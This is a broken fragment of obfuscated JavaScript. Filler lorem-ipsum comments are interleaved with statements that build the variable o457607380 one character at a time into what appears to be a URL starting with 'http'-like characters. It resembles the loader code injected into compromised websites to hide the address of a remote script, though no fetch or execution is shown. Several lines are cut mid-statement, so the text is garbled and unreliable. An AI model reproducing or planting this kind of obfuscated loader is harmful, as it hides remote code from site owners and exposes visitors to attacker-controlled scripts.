 ntur eos animi ad ea. */ /* Voluptas ullam molestiae explicabo. */ /* Quia non totam sint dicta. */ o457607380 =
et et sed. */ o457607380+='h';
/ /* Quae doloribus iure dolores eligendi et ut. */ o457607380+='t';
uam laudantium labore. */ /* Impedit delectus occaecati et iure quo ipsam. */ /* Eius excepturi consectetur necessitatibus omnis.
uos numquam consequatur sit quae. */ o457607380+=':';
or nobis laborum. */ /* Laboriosam qui voluptas temporibus veniam. */ /* Officiis autem architecto et. */ o457607380+='/';
/* Labore quia recusandae aut. */ o457607380+='s';
o457607380+='h';
rem dolore fugiat ut repellat. */ o457607380+='a';
*/ /* Asperiores sit vitae dolorem sed voluptatibus. */ /* Natus esse consequatur alias ex quod. */ o457607380+='k';
Natus rerum nulla harum animi quam laudantium. */ /* Ipsam dolor velit doloribus hic laborum. */ o457607380+='y';
unt dolores eum et voluptatem. */ o457607380+='a';
='t';
corporis. */ /* Eum aut neque ex eius molestias est rerum. */ o457607380+='a';
odio illo eum esse et est. */ o457607380+='t';
igendi magni. */ /* Sunt totam aperiam omnis consectetur odio. */ o457607380+='s';
Voluptas et adipisci cupiditate repudiandae. */ /* Aut eum deleniti non qui dolore ut unde omnis. */ o457607380+='r';